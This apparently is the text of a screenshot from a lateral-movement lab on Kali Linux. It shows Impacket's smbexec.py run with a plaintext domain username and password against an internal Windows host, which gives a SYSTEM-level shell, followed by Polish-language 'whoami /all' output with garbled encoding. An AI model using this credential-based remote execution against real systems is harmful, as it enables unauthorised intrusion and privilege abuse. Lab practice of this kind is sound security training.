 ┌──(root㉿kali)-[/home/kali/lateralmovement/impacket/examples]
└─# ./smbexec.py -codec cp866 'democorp.com/jbird:Sunnyday123!@10.10.24.100' -dc-ip 10.10.24.250
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami /all
USER INFORMATION
User Name SID
zarzedzanie nt\system S-1-5-18
GROUP INFORMATION
Group Name Type SID Attributes
BUILTIN\Administratorzy Alias S-1-5-32-544 Enabled by default,
Enabled group, Group owner
Wszyscy Well-known group S-1-1-0 Mandatory group, Ena
bled by default, Enabled group
ZARZдDZANIE NT\U╛ytkownicy uwierzytelnieni Well-known group S-1-5-11 Mandatory group, Ena
bled by default, Enabled group
Etykieta obowiezkowoШci\Poziom obowiezkowoШci - system Label S-1-16-16384
PRIVILEGES INFORMATION
Privilege Name Description
State
SeAssignPrimaryTokenPrivilege Zamieф token na poziomie procesu
Disabled
SeLockMemoryPrivilege Blokuj strony w pamiйci
Enabled
SeIncreaseQuotaPrivilege Dostosuj przydziaИy pamiйci dla procesвw
Disabled
SeTcbPrivilege DziaИanie jako czйШЖ systemu operacyjnego
Enabled
SeSecurityPrivilege Zarzedzaj dziennikami inspekcji i zabezpieczeф
Disabled
SeTakeOwnershipPrivilege Przejmij na wИasnoШЖ pliki lub inne obiekty
Disabled